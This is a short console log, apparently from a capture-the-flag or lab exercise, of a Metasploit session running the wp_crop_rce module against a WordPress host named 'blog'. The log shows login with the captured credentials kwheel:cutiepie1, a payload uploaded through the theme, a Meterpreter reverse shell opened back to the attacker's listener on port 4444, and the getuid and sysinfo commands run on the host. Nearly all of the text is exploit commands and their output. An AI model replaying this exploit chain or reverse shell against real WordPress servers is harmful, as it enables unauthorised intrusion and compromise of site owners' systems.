 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.54.35
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/
ecord/connection_adapters/postgresql_adapter.rb:980:in `new'
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/
ecord/connection_adapters/postgresql_adapter.rb:980:in `new'
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/
ecord/connection_adapters/postgresql_adapter.rb:980:in `new'
[*] Meterpreter session 1 opened (10.18.65.48:4444 -> 10.10.54.35:36020) at 2023-05-15 12:12:08
[*] Attempting to clean up files...
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux